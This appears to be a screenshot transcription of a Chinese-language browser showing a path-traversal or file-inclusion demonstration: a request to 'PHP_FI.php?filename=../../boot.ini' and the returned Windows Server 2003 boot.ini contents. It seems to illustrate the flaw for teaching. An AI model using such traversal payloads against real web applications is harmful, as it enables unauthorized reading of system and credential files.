 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.any…./../boot.ini
www.any.com/FI/PHP_FI.php?filename=../../boot.ini 搜索
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect